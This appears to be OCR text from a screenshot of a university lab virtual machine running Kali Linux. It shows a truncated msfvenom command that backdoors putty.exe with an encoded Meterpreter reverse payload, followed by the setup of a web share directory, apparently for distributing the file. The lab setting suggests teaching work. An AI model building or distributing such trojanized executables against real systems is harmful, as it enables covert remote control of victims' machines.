 Web Virtual Machine - Google Chrome
labagent.lopescloud.gcu.edu/vmDisplay?id=84113534-d993-4a9e-90b5-f8349fbbd9a2&loginPrompt=false
1 2 3
root@kali: ~
File Actions Edit View Help
[*] exec: msfvenom -a x86 --platform windows -x putty.exe -k -p windows/meterpreter/re
\x00" -f exe -o puttyX.exe
Overriding user environment variable 'OPENSSL_CONF' to enable legacy functions.
Found 1 compatible encoders
Attempting to encode payload with 3 iterations of x86/shikata_ga_nai
x86/shikata_ga_nai succeeded with size 381 (iteration=0)
x86/shikata_ga_nai succeeded with size 408 (iteration=1)
x86/shikata_ga_nai succeeded with size 435 (iteration=2)
x86/shikata_ga_nai chosen with final size 435
Payload size: 435 bytes
Final size of exe file: 1888768 bytes
Saved as: puttyX.exe
msf6 > mkdir /var/www/html/share
[*] exec: mkdir /var/www/html/share
msf6 > cd/var
[-] Unknown command: cd/var
msf6 > cd /var
msf6 > cd www
msf6 > cd hmtl
[-] The specified path does not exist
msf6 > cd html
msf6 > ls
[*] exec: ls
index.html index.nginx-debian.html share
msf6 >
KALI LIN
"the quieter you become, the more you ar